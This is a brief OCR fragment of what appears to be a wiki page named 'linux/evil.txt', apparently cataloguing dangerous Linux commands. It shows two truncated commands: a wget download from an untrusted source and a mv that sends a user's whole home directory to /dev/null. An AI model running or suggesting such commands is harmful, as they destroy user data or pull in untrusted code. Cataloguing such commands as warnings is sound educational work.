
 wget http://some_untrusted_source -O
 mv /home/yourhomedirectory/* /dev/nu
linux/evil.txt
· Last modified: 2013/01/04 11:31 by
a
Show pagesource
Old revisions
Media Manager
Back to top